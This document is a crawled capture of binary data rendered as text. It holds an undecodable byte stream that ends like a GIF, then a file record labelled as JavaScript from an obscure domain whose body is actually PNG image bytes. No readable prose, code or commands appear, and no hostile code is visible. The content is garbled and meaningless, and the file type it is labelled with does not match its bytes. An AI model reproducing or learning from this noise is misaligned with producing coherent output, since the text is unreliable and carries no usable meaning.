L���������0������UE�A/�l���K��@�>~�. |�33L�<�O�p���p@5\��~dd�����6)(u]oKL�?�����q��J(9����a����B}`�^�a�q����~�ړz\6)����ْ��v�+ �@�0s����b6��C�����p��Ԥ���I����?G�sD����>�6+��Bg�
�~P�O�@$f��Aw��/�>�'��٤d J����y�3��@X�� e�Ɔ�T-�A"&0q��,�tEq��j �|�m��b��ߐ��IE�����#PH�?�5�Հ�K�uAf�� ��������e�A������cP(�N����NA�F�t�D'Qm��G+�V�w���HL�v��A� <` >����P+�YG/.��$�[�����`�/,I�.���5��Ft�B�P�If Ɇ� �c Q'��1�sd (�;Mn�0�3(���m�\T�@��E�#	��
�!�(
~ �0oq4�$N��0��
~h� ��A0I�V}��G�I
lԩ)06ƙ��D��t�+rl�@,�;�C�rČ(�����N���/��X��
arě$��4�N����Yi�@鏛���xGF���aJP�b���d$XA��d#��T �	"$�1�r c0�@�%1�q`�P�j�!|TCH�a��J8MZ:8�=\H�'�vG�`����2C	c��J� ` 7�JW��:��CH��A ��Q/t���"Ah*)�C!��&�(�����?\��CX����S�J�!` ���%���U �/�����ֶ�-iO�������@ڂ��z)oa+^�t�Ӭ@��Ю6�pcyq>c��� >X����êF��kS{�����pAv��Р���� @O	Ix*6�A��3���8i������	U[�ca��K�w����=!)��H��&�`��Ķ����~71������Z���4�[)9�E���ZUM��D,�����+��t�SP�%7�P�-3�0�V��g��hp����k8������rIHBS���>[��n�۫��"wk�!����K�jK�,<����to�G[���oo�%;�J�� ���H�A^���M=x-������?�̂ƞ0�&�A�����G�����`>� 8f���}5`�3K�'h?ndu������x��k��f	��X�9�%~�nf�@��Gzp�M��k�@z��
��yr8*z�D��/���Q��/\_�0ydo*X� �8�40(�`S�@�O8� ��7���2;����\��8�%��7�	�gsg� �u	>�=-� u�0�4v�H�Q��?`>� ����G ��}x� �?~oO��yЬ��n�i\�5\���5�!�w<�󐈘��
��	T�v�X"�'`�?��o���"��l���k�.�<�0�<�}�P���o����oe}�����������}p��?�>�a�x�a��(�Z��~ ���1� }ac���7��oK�" =��q�_���f0�>6 �+��!r���'߷v���`	T	��ẇ�C��ok �0 � >�Ptj�n���My@ °�@ �  a�P��0�'�s���!��W	1� j� E��`xkg@ i�N �Pip~r���EX#n�py���	�P�\���]@ 	�z�}�k׆F �rw�F-� /�cCx�+�EX�w��|�#��g��	xG��y ~�v�@ I  �E
sx�����x�p�����V���#�$x��8��]�	�`]P���]�t�`�p��P��z�����|��@���]	�g]�p` 	�@]P�2�J�;��@ �Ѓq��t���k(	A0t�y�P��W��@����Y �8w��& ��&��\ 	~��2�k�����	p�	t�21������*�5�Ơ^������ )z����09�'��t�`��̘gȌ�M��3��>P�G$��� ���bqK�� �5���4wP��`�e 7!��!	������P�� u ��] p�p��� ��	
������>�@�v	�|���k ���]9$_���]	!���]К!P���Q���ȚG$������B�������@���	cY'�i�&�l��!Ѕ��k�ǌ�X�(�S@`u�ə��Y�uy��Q`'�BP�������P�e�����ϘBB@�p �1A! 
� �P�Ƿy �	�)
� p�%	k���ȷ|Ͷ��f ��'w�lz�n�w�!������!�v�ٚQpQ��U���|�U Q 
�U)�\�
6J�dZ�fj�Q��	��� �9��&�l��ppO��[�5g5z��! �����	V���6j>�c� LHu; �����ک�P+�����p�*~�`�*���pu>�e9g0��]	5� �cV��+ X�e8��Q�$��ZoՃIҬ�0���(@i"<40�@������9���~�B [�P �w�`0k���0n����\�KI�qS`����
��* լ��g!�:|�  X3n�%X��ʮS�xa����+)��!�&k���`9�u�>� O���A��A !� � ,  1 d 3  � �	H��A�NLx��Ç#Jt�🁈��Ml��T>|�H��@#�$��`��.
93����U4�0_��?O�\ h�\�g4�?�8����S�O���0�	U�e>_Ŋ�p�kZ�N@��-د�M<�AR��;V�ݲ}V1�-� 1i�*�/�}�V�&�p�|;zX�O*����F��O�b�'���iXQ�d�[% k�U���7���h{o�2�a@�r� ���`�F�����/-ZlW��Q��|1�}�eb�~w�-\��T�c47����AXE��iT>6��F��@V�F�P(L)���@�����p�	�xp�u�D�^q�Ә_�\ �E0WA�x`��� -���@yz�!>���E���	���5epU�}�P�q��QT�HQ(�?�I%�R�D�FņU��f�-Qlw�B\y�	H�rM�z�Y�@��	d28iWɵ��{B`Y]v��X�zb���V
!�@�1�X��U�d�	BJg���(P���Z(b᳏�����	��0R���Y���EQ���	V^k��&�m؊�R �����T���F���1+�	�*�#U!�>`(��@�x@n��v D�b���d^�P*�فS� �Blu- {�ך����{�`T�k���g��pa�B�Ϯz?{�OJ&�[|:�]�<|1J>;�'�p��ܐ�@�U�-�1$���T�����\��x%S�r�Ұٚ�>'\�Kq 	$5d�H�L:�]�F�E��C�?R�;�>����B�����X�o�࣏Fbo\z�4�H^���#�~�	dq ����
�<�R�Kmu���?�~�A�4�*rL�G��w��'�,������_T4q���:���S0N.�\p!�?gW�'�@��VLT-���H�� ���|�>�R�0���-o. ;,��`J����ަ<�A%	�*�?�5,Q�[�Z谇�1�ka��C�Xk:�����$�wT�
G.!��":���� U����΃�MA�F���K[x��������EQ��~_�}������𡅃!�d��������M5�Nu`2�Ԅ�F;Q�'L��f1�p"= ���!�K`d��I
d%O2�G��Ǚ�G�ӗN�<�t�^��+�����ȇ?�a<#'x��O���!P�#GЂ+2��(d$���iLӧ/5'����np�	D���?�𵲹mg�3�>S����=O	 ��A
?h��!'7G@
����Gf٧y�ACC.z�݀M��'I�T��� V�Rp!`������6�#���!h��մ�.0�� ��H>� ������P�����p)Hq+X� G`�@Ha�X�@~�%H*l��� E= 	K0��k^w�̛
$IPBZB���	��A���L�`$� D+R���v��7���[�⫖�6�V������F��Z�����%AP��اM��!�¬���l��[W�p�B�j�ނPp��]}�5'��A�C���hniQ�(@�HQ��@ 
�Շ̧̐�r+�@L!�W����S�Rߧ*���!�����ü5��|{P�YCTC((��-Ya����n�N�3@�=�u���"4�pQc������
�0�"��E&�r�أ��	�A��8W�� �?�P'���O�w@��� ̿�*Q-������0�L�;�*��!�J|�Z��T1���|�a�0�z`T�4����tc{!
�7�iE>*0 ���4��!������g�11`'��	\|��W�P@8���x"0�0*�@ �~���V�$p.	\CbC�|���p�~�}�ak�4>�m�ak��  PӾ�ٷ�F_<� �x�+~�'A�L���0�!<qhC��y6���gb�6�8��� �zV.s�c`�p�!� � xpJA	�� �/��f�X�hŦ��aZ� )=F`j���k�[Q+ �_O�� ƫ�;pO�
���?,>ua�� HuA�p���������t����B�,5��8.m�_��'  ��  ���0�5�D"�(sϽ�x���'@&Vr�\�~��m�HbJ��'�M�H`f����1~�#�Q�?<�px��H}��@_F8P��B����s>{p�����A�<�C�i�@"A�_�#�h���'C{X�p�B�~���\��R�@A�;�h���H�b�rA�ahصp�@ ��uI p�W�WtEgi`���P}�%���G��	k�ɖƠp��s��wO�w��~Px] w�����Q��z�.$�u���gk�����q:�w7���.��]�h�`�C�}�w]0�p�]phz�z��� 	(0h����P�vx[�5�1Sy>�ur��`�A��`���-�	� 	��P�hs�"�	�0>������
�	�&�P�wH��	h?(�]�Pa,��+�Å@(�~�cIp]�"!x]P������	��ư��(���	�'��p��}�0:a(	` 	~�B�s�(mW��`u1���6��[��
��m1����W�� 	�f�����y7A����S�*� "�(��  ��! �R����>�!]``0rqJW��	����,ɒ��$�]@\]`q����7���ғv�1�h0���"�5�	ʔ%0~����5(
V7>�@�.��00>�3�% 4G ��V5�����@.m�hoi"f"��! �N����`X+T���c�'!P��3Q �;�CmG.( �0�H	��	+F��p�"r_�p!@$�7o	��u��z"�%!�aDq��!-$���Q�!�����4a�H��>P�wE&' �p1'p(������	���s�Ԛ"6!1Fa��=����qdC@.G�FD)Q	��V)���QS+�	!0��[b�4�E�E�*��0!�ٹ !�˓a¨>U��`簎�9�(>��!@3`ڗ(Z$�3 �	��Y?�ٙI�� vA:v�&�c�(� Dٟ( 	;0�@gp��+*������W6����  Ϙ�d琙�0g 0�(δD	0r=ڙ�C 씏qp*�"	�3r�c�<@��4�ը7�3�n8�_�wS�  �S ��=f�`cʎ%GR!Y�WX:��V��8b��cJl�3��WC��[�B��B	�S�SpzS<`S�ʎ�n�w�cufE����q�<cS�h�ڭ�:��c7�)D��*O� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20260124/82d79b9b0460fc978c177683e354f5cf.js
body_size: 111691
content:
�PNG

   IHDR  ,  ,   y}�u   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a �gIDATx��	�e�Y����s�3"#Ǫ�QU%�THH%2Ccl�Mw���A��7�߳�-�B���aٸW�����nc��q$!���JS�j��y��Ȍ9��������>g�72�0�K��fD���3�������П��~���^5{oD��u�!{�Z:C��Y���s���k�׶;�,�mc�m"sQ�1O��5��S��I�����gx3�gl��3�Ϳ�X����%k��׶�m_���6s������(�T�.^�?C۟	����S̠蛭��@}m���gic&f�(�?2����$�'���L�N-�[6���?��m_۾���Č������O������P������k��Y7�k\?��\j�%@�g�#s��׶�m_��/���ן8`��kW�����5l��*�&?��~���w�>�S��w��\��ˎ<3��4��?g&�6�yk�;a/Ɲ��kֿ���O~�=o�����Ϝ���5v{��r�Q�ǑQ��m�����y�QΟM__~�#�97K{U��?�U�J��S�r}����|,&�)�x��/�����c���=.��rj�PU�eR�V�I��3��E�F�Z�&ժ5���%�X~��u���8_�#�$�(I(�+W�)uz������hijf�������$�0Ɂˬ�����W.Ǟ�|^��~�/�ėB���������~�wG������ݢ��Š��_�(���Ӹ�f�#,��'Q���߭��.�>?���ϵ�(��,Y~��m:��П����]k?�>��Wl�ٵX ʮ�c�'�`�N��[N�b��}�@>~�C0 �?�h��߷:f;O�c���n�c�>Z-������}3��t��z�i�7��`�3��)a�����@�t��syƀſۈ�QBi2K�#�tn���t;�N�K�AN�j�f<�=�����8x���@K璉d�S����T��,,Pm�8Վ�:W�ޠ?bFܟ<14dt��j�`�`�Jx?
�V� רթ�i�����۠��):>��/.���.S���Ӹ ZJ�������Z|���� �H�?�kh�)F�>� �w�[My�=�E ���{ܞ�{Ȍ���*O��߫� ^�ڳ���{b��?�W����y��ϟ�����ʯџ��'X�S���g�{_���:ǃ�2�����O*�����ᇩ�+�B��oR����`�?��9 c�,~�2���Lp�f��aW���'`q8ϣ����?K�{OS����\^�1�M�  ;�=��%/ٛ5�1}�@s3�&]��$�[>`@�]x23��R~�\��`\�x�g�  ~�V�R���Ѭ���,[:B�O�ߏ�����- U�,&�cK�w%b`tL����0�����P�� �ǘT��_�6&S��y�Yj\�J�hff�A�BQ�R��⺍]`�dxt  ?��,�;`ZTYy]�S�sv�RȘ�����-Y���Ճ�|�6C�]|��U�쫿�
�˞�~u�C������'��^w��J����U�6>Ǉ�|� �p��O`3���`5�������i������u؍� �����8o�	M3�0G����}��+>3�!����fKG��s���1�{�`B��v�I��p�C�y#�����cr:��_a�� $���|6'��Ze���4We�'��+P�p*�o�~s�3t|�(-/�9�i61����JS����!%lj2pXMP��0X��JU&7��Z�1Ck�lm�}�ium�V����7������\`��`aL�r�-�[u��k�K�*
�J̷`�����?����5�QR*rcm|�B�������)J�����k��_�߯��Ö�˄�+̶~��f[�N�����%fU�|G�?��OՈ�E��)xsp��4�:|�[�q V����?����ϔ�7@��k�c�s���4�=op&<Ǳ�x�-db�y����f����`�,��Q�@�������40��L��cռ�
/σy�����Y=��p��R���#0�y�Yq,x L�3a �&5�z�����7<@o~��t�}g���"�3`5���^��T@@"X��U�L?c%��F�fT ���̺���1�֪t��)z�o���Z�z��76�����ّ^��qp]I�iT� �J��"շ� ��9o2x�Q�_�a������~���<x5~䏨�]��}�N>��W�	�:n�`�lW�Oޑ����T������㵀*�����������������t	Z~ �1`���l�����p�pp��B�{�܂��>aF��=���i���h�l%7�#a>�!��X������zt��2+��ۓ1`�;��zZ}6+T2'Ћ@����"?03fCSlF��=9�`u��]t��	Z:���US *���!�d `Y9By  !��y�~���k,�7�\�F���) ��:�1��~ �=��OG����봱��&�`�:{��P��)m��D+L@)2���D�x@QqM��L ^2 �g��,�}��XoZ���c3��z��^���>ɿ>t�72�2��J�GL�⑛!�����{8�w���k��ZX��'(��^������N~�3dy���̽C����B��nò��7!G<E!s3� 8;3�&���� u~�G�w����G:��Ĭ+�8{�:<i)^c�H�jN�V�������D�g��>���խu�5YJ�2��鄉E��_�YfV�|_�1�ZZP�DÂ�i�@��W	L0X���{������^�6�vi���˰�_cVUf�&,ێ`_ƙ^8�
LD�˰��/�w/�Q6��l�����& ��9@{�، �Ӳ�� ���P&��>r&#����)���]@���lj�Y��;ƞ(�?Z~#U��Cr~����m�9>����o[�����k�U|M����g�m��|��n�>��_�:�+�Z�&kȴ����ﭱ����_��'C��~j���h���=4Z�}�я�wֿ����$�{{#fՁ���_�����&=w+���dv#������+�Ks�F䍜hЧ��S��H��y��аր�	�&��sR���!?�<��5��tױc�3�Щc��jT�T�P�ߕ�2�����Z�|�JB�$��F��L�h���kNy���)�N�v�,F�" C�a�Om֢vwwiw�C~!fP2��5��UfV���H���f�O~�f�Y��c�8���w�m��$�z֨�$&\a���?�7/`=&\�L��nr"}�{�Ƙ��Z2
c���p�	��@��:ih�8��>y�.Fh]�������N��~o�^���`���'o�W�/���}���) �ӗ��Kx�j?�cXr�oy��6�U�Ev�XW���_�^x��?��dyŭ��R�'���{?�q"-Ϣ̄c��8�	FŠ9o��vG w��)���_��7����3�1)�B<#
��=G��.Շ9@
a��'�+z1���ea�����V��43xn�,�Wh��3�E���\�Im��1�Q*F�jg`p5��-̴h~�Ms	=`/!�� �vOc䘑��t�Id��kM�h~~�ZSSYaA���u��f��I���Xt��=�� �7~������Z��t@��1=}�N����C�� �������ȁ��ʘ`�����z}�.R�%�*[�u;t��y�yc�Zl�#N��9�L}F@��V���}��^��u'`eX���]���+�O���/�@U�&�g��Š�ff���:.����,�� �����Iѷ�s�c	W�sc"7���u��N����ff���79� n���+�����;�\�*��R��[��OR���S��߇T���E���o��9d �$6	&݉cG�ӧ�tJy��4S-֬���Sw�����-3+��k\kT@01X�ɰy�dpj��T�eh�M���7x���sXo�����sϙ�YP�E�e�~�*���34`�7�c�Y��� �j�Zt���v&����0�+Y��UɌ�� '`R�.��)�c��` ؟Ć=���%/LlXSg{���G�����_����o��=G���*���o}�v�c����ϟ|U�ï�aA�rf��`�ū����1V���:�`�Ōk? ���}����I1h�Z���HV���}���ӟ.��&���1/����16��F<��9�}c����O�?�aʎ�r8V$��$�(�U����&�E��U���3X�>L��Ɣ2 uY� }q�v;m֞":q�L�6X���ۡ&kR3���ۡ=�F�t�����;3�f�MCfgM� Ћ�ߕ�1!�V	���XgS��`���g�o��1x���2$���(�Όm��˄C�41�qU*�o+W�IT>�c'N�9V�{=֙���,���"���LT��f�F����U#��ӯ<0�16yL�n��83�u{����W���{�e�2�/�������2�[1����z��)��L�}�	�bM��_������oV�98�4���N6Ϙ���c�Q1�itD�K5�M�`&��X9��` +>�m��]R~���e��0�>�s?�\��p����-�N���h�`�=}�p�#b<o��T�V�.���R�� "*3d��blˇ4~����c����XD�b���d{�q��@���қ����Q���2�Z�X�u6V�"鎅Io� � B>WۯZk���������1���˗e_�nW �����a���Y�?�&���� �c�v��i��2������9v�\4:��P0#*r��.5�OQ_3#c6�ޔ����p:�~���[8��?g�z�+Oѧ>�q��N�̼ϋŹ_�ݭM�W���h���!�[lsY�}�z_`�7�J4�����@�-��65�
1�Y�ό�AJ86�0��}8^�``���U�W~����_-��そE\Qɬ�@՟M����C�e]㯏<Q�����v~��R���a[��a�]^�X0��"Ǽ�?ߙ��w �QL�k*�q�Y�W3#a6M k2�=��4|ۛ�H��>IMfb0�677���t��*��WXc/ ҀT؆��9�@�3�ٙ9��Ǖ�W��_�<���s\7��Y-�,�U.��b���j1�2)���.�ڻ;�o�h�X�·D&�ר��%o6��[��to��"K%�����c����F��H���c���\�- �*;f>��Oѥ�^�*/t�7��ۣsϿHW��3gN���ɆЇ[��=���G�>x�S���$ �v`����n��-V�q5iW`���oQ?�B�H�}����߲'��Ȭ V��`�0�/|�����8���=S:p^������{���������w�O<�	�U��xo1X�>[�@˺ �r�pʃ}�	Ħ?����p����]�b��Cf2]qd�l�_��7=p/�XZ�
�ä�tm�^:��o2��Q��y,�0W��ǀx�FBo���>z�o����ܔ��c���D�V���4|5,|g6�	��p���cmk@	`h�L�TLp�K��a��7da��ˑ�i����w|ѦI��8hc˘I��}�u���(�)�t)w���9�ܳ��sSMre���A���8�nw�a������~�Н0X%Vf���R`��	qP�9�XU�7�������'XW�o����x�{�8�
3)����Vщ40��/������'�� ��c?|o�7Mx�����'�]}��mhN����\2���/�@�� ��?q)3�Ĉя��P�(���,���l�Tm�.�=�/�?G�[���,�ِ�(hV�V�k���4E��@�T"�76YK[�dm�R�=����Ro-�nP��V�S%�2��	xM�}�c�c�4���O��`5��|X@G% �{�u����8q��D4Y���?(9TTz ��gx�����ft� b�Z����MA������/~�>��O�T�E-��	qA�@���M��;m�O̚B����w����w>��t��Td�5"���&���(_:�"�Ϲ��_�๫���=��ő�H����)_YQq�u���0�����s +���W1[6��c����L ���F��D�����aO���|��_��[��~�6ȣ1O�~{�V�,{~�F�0�F )8Z5�ӊ�RL��٬C���#b�m�&u��3~�����9�U�]|�3��Ԝ[����V ����=ZY]��77�o��DK�`���
�+���ho�>�R8��"Ǌ�����(Q��r�Z�PJ��e��d�����EϣF���,u=ϲF�,�{�}�����{�n���W|g艦W�m�&�����O�������ŋ����0��Ȍ �h��c���o�&Y4�EA(�+٢��E��?��o�y'"�m맾u
`51��z��Ԩ�'��}���o���/��=���!������=������`N|�3 ��KI�"� ��?��\U��1�Ӱ�.;ױ�1kC-.�{�n�=8�?�?��ĝ�k�ՒF_3���u�z���{�r�żc��"����Δ�[~��<H��m��m�f}:�UE��-�������d�F�!�	U	A0Ta�hn~V<{�;�R�&�b���>]_�I�q��t��'X��e��rDo�T�A�F��X4Gu�ݝm4�&�2D%V!�G��Ue����C��u�r|~4��uXX>v���f(4�J�"�Y��!�A��52�G���+�����|��Z�N�$��Z��n޼I��[�����d�1�c+!C��%p/p�����ĩ�d3��jx�3L�^���Y��Pb��:�c���Gn��[���th~`���)�C�q������H�bPj(���}��;����=a +���P p
?���T�}T@,@�3-cn}�pd`��XOڗ	���Ok�ʘ�����6�$���S��6{ض�_ds0�Z���;�U=ú4#^<h�lv]�٤g�o��]fY'���<˃�Z�I�z�cN��` �/8�0�\V��&I�I���� ����e�Y�ڢ�[��zI��H��T��H<���
�� L�����m
�#�i]��|O���-b��0�-]Odx��Шht��3�~e
 3�F(���zt���@{�`��H �9�4�}�s�����ߣto�*��H�����4maȈ�=v�8=��(b�phrY�"�Y���f}����I�W��a�8s;��P��)ȇ��tH����
EW��Yp�`TN��f�ă.�'���M��<,�,fV +0�j�y8Ib�����X�4	�&�ƱATx�ƙ��u �'�}�������?C93��+ ��ӤfR�f�*�_�&:�o� %���B}i���������O2X�c�V�M=܈vF.^�:,�8N��s����@P�(t�g�%���Xe��f��d��u,�R�Z5a��X��n�*��{��07g'&^�"��x���|m`�5Z
NHxFeP�0q�,��|�w��Ǐ����Z\Z�y�&�Lp[֚-ٔ��3/�á2?G�,0�É��j���w��{,hШ.�W�7�忤��Q��� ��%"���H��J�Z?���ԟ9A$�QQ|՝jk�l}�-�?8�������?�ݛ�ꡀ�S�2�K|���Z��:�U˯&k���������8���Yë�w�����g��^�p ��Mt��m���'>Au��`����� -
\ ���� R���6�p:"e�m���fO`��Y����Ū�\0v�_}�I"f05��	���Ǌ��I�Q-�X�-�lv=��I��l���������~I8^��Bt&U��dF#��;4&�"�E�W��|N�3��6����$�>���C���c�m�=V��\eOd���,�ǒ�S�*��jM�
W%o�Y�kw5�+�Z$�X��*̏)Cͩi�e)@�j�Rtw�htL�:
J%�<?rg�2#����x9p/��%�[�����\�����A���gY�f���r�ŴF�W�#�������{z��x�J��h�lp���0)�'�&)<�������4��I/N,aW6�5:d��.���	|)4z��B&�:�85g3�:����{/%̤x.�NQ���x`�G� ǃV�u,Tm=����y��c�vhQ Vf�ӀBSp�q����������_�&@q	_%`���bu��� Tg����@*O�b`��t�~fQ/2�=��IW��-vo��H�Me��� ͥ5;������$�2p�\��O�gS�*+b|����� v��%��Z������W�1CJ�����+��`$�T�:6��7�6gz��f��1������ZT(��lN	ı�� ���G�f���Vq�ޣ��4B�&��5����z/���<��ψ�>d]��k��T����;�� V�$�jqy�N����-��O��%���0�햵o��O�k�����@���$~"`)���+�������l��=~�f�Du/(Caf5V�z�>����?��y��ߑ3��ҏ~�*ca ��]9�h��<��9��?4s�������i����h��/&A��K�?�`�H�3_0�r�o�<���_�*�I�`C�L�4s*5\m�����K�=:�f1���` ;�+-�<���'�W$
 �hxi����=��D����(�D4&0����mֳr)�#u�!�j "�"T�B>�g�l�'�:�����;}҈�Pƌ�L>���H�zM"��N-�]f�6=;+f��Fс{�2w�dP%I�M(������UV��B�#bzN�}���c�k|HQ��
�xH��x�w�*H�j��x��h�=������`������"�`uX�4��܇~��ǟ? X�bW�
�>U.Ex ���/x}T�,O��O�IjP��ի�0d,���M��>ƶ�Tx�� ������1+���@Q�{,�9�Dh�7ow��7<�k?����׿S_5�=�NJ�|�S*L��"}���g��hX �b<���?]~�Kd��J��b���I`KCy�z�s�_��vi��m��p;"	�Đ��P�|.qPH�A5�����~���g���k/^d�3�����'��Y;�e�q�H%��~ER�T#�������"��H ��7�*_�f���������g����Ǐ��u�9Xc!���ojf�����F4�
�J���%����h����`�#�n�
���X'���}���y����p^�e��$t`������O��]I�a�Ew�w��)LB��ug�[ށh�ʞ���y�Ĳ�t�ށ�7����Jt �H���`͎����L�G��4��0!�O ���f�E� ��߃�˕�JRR��_8V`�Ic�E��Q����Q?%hl�8�w��j�{��Ф��i:��Ǟ��ҵ��k��zEr,���r���
!�(իLH����BEЫ�/���*��iT��S���jWЎPK��k'�n�^5���f�= P�i ����cgg_�F��zV��9��+q;)Y�^�c'�4�0��=��L"�R�Q�`� �/"+��T�.�3r�Ps�!��4��َ|��%z����G���Ї9fP	���/]�Ev����Q��:5K�Z��,+y�4���Ͳ��[HJ��nG�ĝ��blP	n��ܼ�82����ce�c���?��|�b�"x�Y���r�Y�>��8���<��8��K��w���'��E%���'��`��T}��R�7x��<E��H��`i����>,1Wg�����`ǟ;��`0�y� �bv0 D�`��U���"~<>��嗗n"X�(�\�Σ�ï�ώ+��OQhL��N��]��������b4hp�M9���/U�'wc7��ί"r2Ҋ�x�7�øAWξHC��Y�
0�Hy?�Ex�RZ]fZ�4{����a-*E
�(�,�b0��F�{*<�O?!��k��i�Aq8����i�Vnޠ�#�T���=Ǖ����#��%�Z*�ڒ!zߩ��$n#���	z?Wo��,_3��&O�a֥.���|�de��X[k�$�y��-.��R�Z���,+�iI �� ��Z�^Zm1N���sz�&O�I�[�_��9�^ӦSc)�h�2�����?���]j0s�"�3�k>�g�r�FA�J���v� Ϛ���E1H���Պ�d�[lƳ?�p�D�#�4�Й�w�������/,k��W�/��w�s�=�B�Ƙy ^���0=���{߈f����&�.kem�6V���gV��{���GbT���,d�� ���$o�m��}t�����U�v%v�£u��3-�;�Д�7RL���:'<�[�o`&�2��ֱp陯���.:�@�{C�'4�̪�����Cp(��{�h��J����œ�����@eS�M�{N�8I�lv�?�6�oʾ!�#ԡ�ȃ�z4U�jי�޸)�9�*PFFC¬�*g��r�l�3;@�C��`�\��.V�HOD���qdm��+�K/�LW��2h���'�V�
���"�r­Ƕ�©R�ZC#cVo�ґ�1t�Cώ������|B��b,"��y�����β�-�f��N�\�e2x�~��XѢ&�0��XHH?z��S�,�j��Nk�5R������VbsIEX���&���q�w�]U�&Ť,����ZY���":�h�+9�W���t��V�@V|X�{] Ŕ��6�Y!�P����rW�a�2C���1�pCD���?ΰ&�Ŀ���_������ê���N�t��fDh���fyU� #�1H�&��f0Q�a��yz�OP��SqcCG�(�4fɠ����?�"���%��=9����������k��ۧ��i:�4G����3�=G/]a�|��:/���>�s����٥g^:K��l�5��y"ڗ5Yq�ڋn��Q��D�w��5�P!�"c�E���ڮ�(;�e����p ��.�'�AQ��� ߭ߥ��eS.�Z�,�\�$�;���d�Í$w�mqZeʏ����}�Q�ꑓ��T��~ޙʤ����t�v�랴"�J�H�l�=�պ95QO��b���^�g���/��B�X)�+�%����M���Yzӛ�¬w�]�� �[n����求eA���}����4	�PE�!�̤�)���{ɘl H� p�A��l�U�9�Qbs���	�*u�@϶F�[M`VV���ժ}�C�E	���w��{�<��;�����nұ�Q�������fh�+�0k��K�+7OM@ϖ+TC��+^���ʥ ��iH O�/���v�U���£�5u���Dz��%��(v��v�zH=ak�ɇ=��h��,H��=����$L�gR�ein����}�xm�`��xa�^�x]L�>��*W�^=X�Y!^�,p� #�
�����ڐ�E�5pmK��T�v0,x�]���ՠ^�#N�#��Ġ�c�J*,<���� WN����dQS��fĢ���gR�h���TV��ܦT�</��㼑$�f��A��4Z>o�.�y�Ғ����0�����.�!2��j�(�o1��^�D�����=���Y$�HB�
V�u= �+ٯg��wh�C�����R [;��H>*�3�Բ&�I�0����g&v{l��z���\������8����Q�c�`U�V����n4�
��'�{`Z1̸`X�Qu�%�B��\���V�*�~�ރ��kJ�
z�xZ�|�<���|p��>r>4������h�����;���6�2*H� m�*�d����������VX�հt~=��5�]~�%z�+OQ��f��^+��Ki?tR�'!��B��}�뻼/���8vHa��d?!a:"�U"��t�=�>pm0�lw$�4f���褃� E�B�te�>l@&6[=���8�"x��1L^oΤ�4H��=������-�P��]�d���e�a6`3hff�_��F0}�R �\�Hـ�?&�T� ǖFK� �|��T��G1�	[�[�8��k�{�Yz�Y�5vb� <���A�������]��]��{X���u\���E)���_^�^~�yz��OS���^ �x����Q�����<W%Ę�+�(�������r]��$�&v��`qeF����{��O���2�=�[c4<�w�ԌƢ�=`/��Gc�K��#�O�]���ѷ~ka���w�<y�"���5�xXIji�C���xL
�F�����"T"9׀!�(��i���/���4���dFH'�:/iG�E찲������_�re~IsQ^�Ф��-����ѧ���h{u�*���ǄC�yT��4x2B����g����Ń|/�QhP��E��g�m �`R�%HH)3;�Y�?ql���4������y�`ix�F/dF�V�\�A�	�����,�������� LM�=F���=�����ӱ�'���\�J}��NM��[�y����W���� �&��r9ȅ�1(΅�aC*P�M�~�ϋCOLԮ$[���A����ye��&׮]�/|����D[�����G� ޸q�.�?��F����̏�ʹ	@�i�b�f,&(̺WW�/~E*��08G��>hX��X$�lC�q&g�������P&c���ʕ+��I���b�`N��F7���������B,�<3iG�Y#�ɳ���5�;Q?�]���P��386��i��P|�T�2��?��$L�E��+��:)�JϢ�Ӫ J��㫕�Q�H�����e����ý�.�+��/Sz���!h������>Y��\�a*�;eE������ �J5�	z��`:[���|�V_z����
��*O�i6!k��U���g�<Y��H�M0yx�XZ��PR3�Y��+-��#>�(��PTM��a|����z�C���.�_�*�����JR�0!���Ňox�J\A0!�KOjl�9�^	v��I[�
�dg���e����m��5�޹$?�c�����v���&��#�|tI�P�x�W�X���� ��ζT��\�VaPb��J�נ]j�׊0�K�R��E��_�#1�"�`ZW�{��5?���'�����K@�{ߟ�����%�G��������S�{��>�,/V|�S��psg�bѴT�씱9����k�p��',�Y�E�$w��VZ�1�X[�e�<������0��S/
`��;hs�0��h���9�2ΥJcD�KT���b����B$w&����7�+��X·gYq���|`��P�>���*��;/��XK����b���3�D�ܒt�ɝP*�����  f_��'��-�,����<V�L<�?_��n��z����ڰ#��O�&�c5�> ����/i0�#៉�y5��1�PW[ҚX��8�F�
��p6� �k�hU��Mz��o���3�͓[!�$��L�Ѹ���o�	� ��EQQL.w�$7#g�Y�}lJ���wR{��6��Pw�� ���v533+f"���m��`�dvww�,��A5NbYp|�`<�;�KZ��+��Ϟ=K+�Z����h$����C��@�8 ��'�@�+k��آ���o�t$�,���=0��WV��@C���y(9��U�7j�w���G��q�yDV���S��e�\ߐ��b�Яr�X|���ɉ�ev�=���
�	|��@�̪��E����:ָ�3b�Q9�)x>���|u�	%�A���Dq����8�q6(��B;�qZ��w��X;*��ܿ�~�����T�#w�h�V�4>�e�O���K��T!�D�G�<�̬r�1hWS���/����?C��%�c��)�:�?~�P����`#�"*�����N`w�������uᘤ���*���\��(�Y���Gf���E^)�T�2ь,��)E=�N'l����� )�l`<x\r�hX*�Q�������x-Y�#���5���;�y_`J�,��ɮ ����q��B�x�T�0,��hg�tu�q�1��!b?CIR����/t�.K�؎�R�ĴӺ��<�� � Зل����]f�G�����(�ER�,��?���];w��҄6So_�A�֏&C�TR]�?������\y�76h��:���(vc�^�vK��F�������7h6�O'8)�1Q��ڄ��A��h"�
�VhrzPL~���]�EMO��T�%�ô����>�^"��Gqإ�6vxŶ���@7��'j�(⁪fOE�Q�R�(�"u����)�~�d�	�(�X��4��l�`�ӟ���cȓ���I`Q<a�Y4���*���SO!�J�('*& X����\C`�I4���ͭ�0q��*�t����8���GRB<��Ӭk<x�q��;t���Ċe�7�X�˔����x����Y1iH�%g�)a�K����5�-�jͬ�|O��6%5�k|`�a��,��O�̾��{r_������c��j ��J>��4DE�+����U��`C�:�'�Q���� x��a����.���ėduAzek�M��0�?����#��cF�9��(t�efb�^�fy<�������9���t{��� ł*5�����:����h�1���	g�kې�3	�x��K +	g0��`e��1�*w����P�"����+�V����,?c��]A�B|�ב,�+=�hm��ȅp���c,�)|=�db�m~��`�ߩ�!���u�q�L��j�8��K�L&:���8�Шi�� ���ų���|�V�z��>3t�aJ�䁎�z����D<���K��	X!���߇ث�FY,��J�%�b=�� !f�D��R�
<�ʽS��E/�a�RoN��bC@�3���v[�D��g�{�&n{�8i���-E���^��]�K� :;;���1	8z���K��N6�@�ʕ�\
